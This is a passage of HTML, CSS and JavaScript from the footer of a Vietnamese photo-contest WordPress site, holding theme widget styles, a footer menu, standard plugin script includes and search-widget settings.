                    .td_block_weather .td-column-3 .td-weather-now {
                        padding: 30px 0;
                        position: relative;
                        left: -10px;
                        width: 100px;
                        margin-right: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-info-wrap,
                    .td_block_weather .td-column-3 .td-weather-info-wrap {
                        width: 100%;
                        padding-left: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information,
                    .td_block_weather .td-column-3 .td-weather-information {
                        padding: 5px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information:before,
                    .td_block_weather .td-column-3 .td-weather-information:before {
                        bottom: auto;
                        top: -2px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week,
                    .td_block_weather .td-column-3 .td-weather-week {
                        padding: 15px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week:before,
                    .td_block_weather .td-column-3 .td-weather-week:before {
                        display: block;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-3 .td-weather-temp-wrap {
                        margin-right: 0;
                    }
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Thời Tiết</span></h4></div><div id=tdi_47 class="td-weather-wrap td_block_inner td-column-1"></div></div><div class="td_block_wrap td_block_social_counter td_block_widget tdi_48 td-pb-border-top td_block_template_1">
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">4,098</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/CuocThiAnhPhotoContest"  >Like</a></span></div></div></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }
</style><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52.tdc-row-content-vert-center,
                    .tdi_52.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-bottom,
                    .tdi_52.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_51_rand_style td-element-style" ></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_55 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_55 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_55 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_55 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #d1d1d1;
                }.tdi_55 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_55 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_55 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_55 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_55 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_55 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_55 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_55 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_55 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_55 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_55 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_55 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_55 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.cuocthianh.com/lien"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_58 .tdb-logo-a,
                .tdi_58 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_58 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_58 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_58 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_58 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_58 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_59{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - CuocThiAnh.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69707eb8cc84d
    -->

    <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-f1e14e35288e1e3404c184509fb42e41","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cuocthianh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.0.11#pubid=ra-5ec2b54af597af65' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://www.cuocthianh.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","block_type":"tdb_header_search","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 